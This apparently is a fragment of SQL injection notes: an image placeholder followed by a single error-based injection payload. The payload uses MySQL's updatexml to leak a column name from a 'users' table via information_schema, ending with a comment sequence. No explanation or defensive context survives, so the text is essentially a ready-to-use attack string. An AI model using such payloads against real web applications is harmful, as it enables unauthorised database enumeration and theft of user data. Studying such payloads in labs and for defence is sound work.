 1 and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_schema = "root" and table_name = "users" limit 0,1),0x7e),1) --+